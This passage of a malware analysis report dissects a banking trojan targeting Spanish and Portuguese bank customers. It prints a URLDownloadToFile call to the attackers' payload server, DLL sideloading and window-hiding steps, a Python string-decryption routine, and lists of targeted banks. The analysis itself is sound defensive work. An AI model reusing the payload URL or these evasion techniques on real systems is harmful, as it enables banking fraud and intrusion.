

*Figure 7: Server hosting the payload*

<span id="page-10-0"></span>The dll downloads and completes the code so that it can be decompressed later in the expected path. The attackers make sure that the server registers the user's language, as it is intended for Spanish users. They add the language to the URL and use the *URLDownloadToFile* API function:

```
URLDownloadToFile(http://149.56.251.1:51551/esgrime.zip?Español (Spanish, 
international), C:\Users\<user>\AppData\Roaming\nowview\AX3346546774.zip)
```
This file will be stored under path *C:\Users>AppData\Roaming\nownowview\AX3346546774.zip*.





<span id="page-10-1"></span>After several mathematical operations based on XOR, a zip file is generated in which it can be unzipped, leaving the dll placed next to the executable (and 2 other dll that the executable needs), which will be in charge of launching the infection process. The contents of the downloaded file are decrypted and then decompressed, and a series of files are placed in the directory.

incibe



|  |                                                                                 | AppData > Roaming > nowview<br>co local (C:) ▶ Users |                   | <b>Buscar nowview</b><br>٠<br>** |            |  |  |  |  |  |  |  |
|--|---------------------------------------------------------------------------------|------------------------------------------------------|-------------------|----------------------------------|------------|--|--|--|--|--|--|--|
|  | 睚<br>:luir en biblioteca<br>Compartir con $\blacktriangledown$<br>Nueva carpeta |                                                      |                   |                                  |            |  |  |  |  |  |  |  |
|  | ▴                                                                               | ×<br>Nombre                                          | Fecha de modifica | Tipo                             | Tamaño     |  |  |  |  |  |  |  |
|  |                                                                                 | dbghelp.dll                                          | 28/01/2022 10:22  | Extensión de la apl              | 260,647 KB |  |  |  |  |  |  |  |
|  |                                                                                 | solodriver.exe                                       | 30/08/2021 19:00  | Aplicación                       | 909 KB     |  |  |  |  |  |  |  |
|  |                                                                                 | is uires.dll                                         | 23/04/2019 13:28  | Extensión de la apl              | 11.443 KB  |  |  |  |  |  |  |  |
|  | Ξ                                                                               | S zlibai.dll                                         | 30/08/2021 19:07  | Extensión de la apl              | 163 KB     |  |  |  |  |  |  |  |

*Figure 9: Directory with several files*

<span id="page-11-0"></span>The malicious dll is *dbghelp.dll*, which, since it is located in the same directory, will be loaded as a regular dll by the *solodriver.exe* executable; this is the first place where it will be looked for, ignoring the legitimate one in the system.

The application *solodriver.exe* is part of the Advanced Installer 18.6.1 software and is called *intune.exe*.

Therefore, they use a legitimate application to load the malicious dll which controls that the main application window remains hidden and is not visible, although at the moment of execution it is briefly displayed before it is hidden again.

If the malicious dll is removed from the same directory where *solodriver.exe* is located is executed, we can see what it really looks like and identify that this file hides the Trojan controlling the displayed windows.

<span id="page-11-1"></span>

*Figure 10: Window of solodriver.exe when the dll is not in execution*





Apparently, any action triggered by the dll will appear to be performed by *solodriver.exe*, since it is in the memory of the executable as just another dll.



*Figure 11: Applications in the Trojan's execution directory*

<span id="page-12-0"></span>The dynamic library *dbghelp.dll* is a sizeable (255M) library, which makes it difficult to analyse it with certain applications, as often those are limited to smaller binaries, as is the case with many online malware analysis platforms.

Opening the file with a resource editor reveals why it is so large: it contains 2 ISO-type similar images.



*Figure 12: ISO images inside that make the file larger than usual*

<span id="page-12-1"></span>The first, *MBJDJDBHWDX.bmp*, takes 128 MB while the second, *ZCCFMYWMGGO.bmp*, weighs 118 MB.





As the campaign is aimed at users in Spain and Portugal, it seeks to ensure that the language configuration is country-specific.

| CODE:00DAD8FD   | mov   | eax, [ebp+var 488]                                          |
|-----------------|-------|-------------------------------------------------------------|
| CODE: 00DAD903  | mov   | edx, offset _str_Portugu_s_Port.Text ; Português (Portugal) |
| CODE: 00DAD908  | call. | @System@@LStrCmp\$qqrv; System:: linkproc LStrCmp(void)     |
| CODE:00DAD90D   | inz   | loc DADAFR                                                  |
| CODE - GODADO12 |       |                                                             |

*Figure 13: Comparing the main language with the Portuguese language*

<span id="page-13-0"></span>

| <b>BODAAFC7&gt;</b> | imp  | <b>GODADAFF</b>                                    |
|---------------------|------|----------------------------------------------------|
| $>$ 00DAAFCC        | mov  | eax, [0DD0BC0]; gvar_00DD0BC0:TRtcHttpPortalClient |
| 00DAAFD1            | mov  | edx,dword ptr [eax]                                |
| 00DAAFD3            | call | dword ptr [edx+30]                                 |
| 00DAAFD6            | стр  | al 1                                               |
| GODAAFD8>           | ine  | 00DAAFE7                                           |
| <b>GODAAFDA</b>     | xor  | eax eax                                            |
| <b>GODAAFDC</b>     | pop  | edx.                                               |
| GODAAFDD            | pop  | ecx                                                |
| <b>GODAAFDE</b>     | pop  | <b>ecx</b>                                         |
| <b>GODAAFDF</b>     | mov  | dword ptr fs [eax] edx                             |
| <b>BODAAFE2&gt;</b> | imp  | <b>GODADAFF</b>                                    |
| >00DAAFE7           | lea  | eax [ebp-18]                                       |
| <b>BODAAFEA</b>     | call | 00DA2FE8                                           |
| <b>GODAAFEF</b>     | mov  | eax,dword ptr [ebp-18]                             |
| <b>AADAAFF2</b>     | mov  | (España, internacional)'<br>edx.0DADB88:'Español   |
| 00DAAFF7            | call | <b>QLStrCmp</b>                                    |
| <b>BODAAFFC&gt;</b> | ine  | 00DAB209                                           |
| 00DAB002            | lea  | $edx \cdot ebp-24$                                 |

*Figure 14: Comparing the main language with the Spanish language*

<span id="page-13-1"></span>[Figure 15](#page-14-0) makes use of the RTC Portal component. This component is specially designed for remote desktop control, file sharing and chat applications. As its own website [states,](https://rtc.teppi.net/details/) RealThinClient SDK is a flexible and modular framework for building reliable and scalable cross-platform Applications with Delphi, designed for the Web by utilizing HTTP/S with full IPv4 & IPv6 support and built-in multi-threading, extensively stress-tested to ensure the highest stability. By using non-blocking event-driven communication with built-in threadpooling, applications built with the RealThinClient SDK can handle thousands of active connections by using a limited number of threads in a real multi-threaded environment, on all supported platforms."







*Figure 15: Examples of use of the RTC Portal component*

<span id="page-14-0"></span>When the application is started, a series of timers are created. Those timers will periodically check what is going on in the computer, as well as hide the application used to load the dll.



*Figure 16: Finding the solodriver.exe window in order to hide it*

<span id="page-14-1"></span>First , it uses *FindWindowA* API to search for the window with the title "Visual Studio Ultimate" and if found, use its handle to hide it with *ShowWindow*.





| <b>EXI</b> CPU | Gráfico<br>$2$ Log                                                                                                    | $\mathbb{P}$ Notas<br>• Breakpoints                                               | <b>RRB</b> Mapa de memoria                                                                                                    | Pila de llamadas | <b>SPI</b> SEH | o Script |  | Símbolos                                                    | $\langle \rangle$ Fuente                                                         | Referencias                                                                                                    | Hilos | <b>€</b> Snowm |
|----------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------|----------------|----------|--|-------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|----------------|
| $ETP-$         | <b>7501FFEC</b><br><b>7501FFE8</b>                                                                                       | 8BFF<br>55                                                                        | mov edi, edi<br>push ebp                                                                                                    |                  | FindWindowA    |          |  | Ocultar FPU                                                 |                                                                                  |                                                                                                    |       |                |
|                | 7501FFE9<br><b>7501FFEB</b><br><b>7501FFED</b><br><b>7501FFEE</b><br>7501FFF1<br>7501FFF4<br><b>7501FFF5</b><br>7501FFF6 | <b>SBEC</b><br>33CO<br>50<br>FF75 OC<br><b>FF75 08</b><br>50<br>50<br>E8 2CFFFFFF | mov ebp, esp<br>xor eax, eax<br>push eax<br>push dword ptr ss: [ebp+C]<br>push dword ptr ss: ebp+81<br>push eax<br>push eax<br>call user32.7501FF27 |                  |                |          |  | EAX<br>EBX<br><b>ECX</b><br><b>EDX</b><br>EBP<br>ESP<br>ESI | 0041588C<br>004222F4<br>00150F8C<br>004222F4<br>12D3F758<br>12D3F71C<br>009B9FF0 | dbghelp.009B9FF0                                                                                                    |       |                |
|                | <b>7501FFFB</b><br><b>7501FFFC</b><br><b>7501FFFF</b><br>75020002<br>75020005<br>75020008                                | SD.<br>C2 0800<br>8B55 18<br>8955 DO<br>8B55 14<br>51.                            | pop ebp<br>ret 8<br>mov edx.dword ptr ss: Febp+181<br>mov dword ptr ss: [ebp-30], edx<br>mov edx, dword ptr ss: [ebp+14]<br>push ecx                |                  |                |          |  | <b>EDI</b><br><b>EIP</b><br><b>EFLAGS</b><br>ZF 0           | 00000000<br>7501FFE6<br>00000304<br>PF 1 AF 0                                    | <user32.findwindowa></user32.findwindowa>                                                                             |       |                |
|                | 75020009<br>7502000A<br>7502000B<br><b>7502000E</b><br>$\blacktriangleleft$                                              | 4A<br>52<br>8D55 DO<br>52<br>m.                                                   | dec edx<br>push edx<br>lea edx,dword ptr ss: [ebp-30]<br>nush edx                                                                                   |                  |                |          |  | OF 0 SF 0 DF 0<br>CF 0 TF 1 IF 1<br>Por defecto (stdcall)   |                                                                                  | LastError COODOOO (ERROR CUCCESS)                                                                                     |       |                |
| $edi=0$        | .text:7501FFE6 user32.dll:\$1FFE6 #103E6 <findwindowa></findwindowa>                                                     |                                                                                   |                                                                                                    |                  |                |          |  |                                                             | 01333684 "#32770"<br>$esp+4$ ]<br>esp+C1 004222F4                                | esp+8 0133369C "Visual Studio Ultimate"<br>esp+10] 013336C1 dbghelp.013336C1<br>5: [esp+14] 009BA002 dbghelp.009BA002 |       |                |

*Figure 17: Looking for the window to hide it*

<span id="page-15-0"></span>Another periodic process is to check that banks are accessed, looking for a series of strings in the active windows.



<span id="page-15-1"></span>*Figure 18: Searched windows linked to Spanish banks*

| GetWindowsTextA = &"Microsoft Network Monitor"    |
|---------------------------------------------------|
| GetWindowsTextA = &"Banco do Brasil"              |
| $GetWindowsTextA = U Banco bradesco"$             |
| $GetWindowsTextA = U Banco Bradesco"$             |
| $GetWindowSPACE = \&"CAIXA -"$                    |
| $GetWindowSTAR = $ "Santander"$                   |
| $GetWindow@TextA = \& "Internet Barnisul"$        |
| GetWindowsTextA = &"Banco Safra"                  |
| $GetWindowTextA = 222$                            |
| GetWindowsTextA = $\varepsilon$ "Mercado Pago  "  |
| GetWindowsTextA = &"Internet Banking BNB"         |
| GetWindowsTextA = &"Banco Original"               |
| $GetWindow@TextA = \& "UNICRED"$                  |
| $GetWindowsTextA = &"aqibank.com.br"$             |
| GetWindowsTextA = &"Internet Banking Banco Inter" |
| $GetWindowsText = 222$                            |
| $GetWindowSTextA = 222$                           |
| $GetWindow@TextA = 222$                           |
| $GetWindowsTextA = U"Banese"$                     |
| $GetWindowsTextA = 6"Banestes"$                   |
| $GetWindowsText = 222$                            |
| GetWindowsTextA = &"Portal Daycoval"              |

<span id="page-15-2"></span>*Figure 19: Searched windows linked to Portuguese banks*





Not all strings are directly accessible in the binary, but when needed, they are decrypted following an XOR-based algorithm. This takes into account the encrypted string with a key. The method consists on running through the string and performing character-by-character operations taking into account its current position and the previous position in between.



*Figure 20: Decryption of chain in order to be used*

<span id="page-16-0"></span>

| import binascii                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| def decode hex string(data enc, key):<br>data dec = $str()$<br>$data$ enc = binascii.unhexlify(data enc)<br>$prev = (data enc[0])$       |
| for i,c in enumerate(data enc[1:]):<br>$x = c \land ord(key[i \text{ s len(key)}])$<br>if $x < (prev):$<br>$x = x + 255 - prev$<br>else: |
| $x = prev$<br>if $x > 255$ :<br>$x = x - 255$<br>$prev = (c)$<br>data dec $+=$ chr(x)                                                    |
| return data dec                                                                                                    |

*Figure 21: String decryption algorithm* 

<span id="page-16-2"></span><span id="page-16-1"></span>data="2330A427AE24D675985D" key="F5454DNBVXCCEFD3EFMNBVDCMNXCEVXD3CMBKJHGFM"

*Figure 22: String to be decrypted and the key it uses*







|  | BDA53D8 <ansistring> 'Bankia.es'</ansistring>        |                                                                   |
|--|------------------------------------------------------|-------------------------------------------------------------------|
|  | <b>DDA53EC <ansistring> 'Bankia'</ansistring></b>    |                                                                   |
|  | <b>BDA53FC <ansistring> 'BANKlA'</ansistring></b>    |                                                                   |
|  |                                                      | <b>BDA540C <ansistring> 'BLOQUERACESSOSTESPANHA'</ansistring></b> |
|  | BDA542C <ansistring> 'Santander'</ansistring>        |                                                                   |
|  |                                                      | BDA5440 <ansistring> 'Home Banking'</ansistring>                  |
|  |                                                      | BDA5458 <ansistring> 'BLOOUERACESSOCAIXA LM'</ansistring>         |
|  | BDA5478 <ansistring> 'CaixaBank'</ansistring>        |                                                                   |
|  |                                                      | BDA548C <ansistring> 'Banca Digital'</ansistring>                 |
|  |                                                      | BDA54A4 <ansistring> 'BLOQUERACESSOBANKINTER'</ansistring>        |
|  | <b>BDA54C4 <ansistring> '.'</ansistring></b>         |                                                                   |
|  | <b>BDA54D0 <ansistring> 'B28'</ansistring></b>       |                                                                   |
|  | <b>BDA54DC <ansistring> 'BANKINTER'</ansistring></b> |                                                                   |
|  |                                                      | BDA54F0 <ansistring> 'BLOOUERACESSOUNICAJA'</ansistring>          |
|  | DDA5510 <ansistring> 'Unicaja'</ansistring>          |                                                                   |
|  |                                                      | BDA5520 <ansistring> 'Hazte cliente -'</ansistring>               |
|  |                                                      | BDA5538 <ansistring> 'BLOQUERACESSOMEDIOLANUM'</ansistring>       |
|  | BDA5558 <ansistring> 'Mediolanum'</ansistring>       |                                                                   |
|  |                                                      |                                                                   |

<span id="page-17-0"></span>*Figure 23: Example of some of the words related to the banks intended to be supplanted*

If any of them are found during the running processes, it prepares to generated the dynamic domains that will be queried. Before, it runs the command "*ipconfig /flushdns*" to clear the DNS cache.

| <b>Kill</b> CPU      | <b>Ly</b> Gráfico<br>A Log                                                                                                    | Notas<br>· Breakpoints                                                                                                    | Pia de lamadas<br><b>MM Mapa de memoria</b>                                                                                                    | <b>ER SEH</b><br><b>O</b> Script | Símbolos                                                                                                    | $\leftrightarrow$ Fuente<br>$P$ Referencias                                                                                | Hilos | <b>Recursos</b> $\frac{1}{3}$ <sup>7</sup> Trace<br>* Snowman                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|----------------------------------------------------------------------------------------------------|
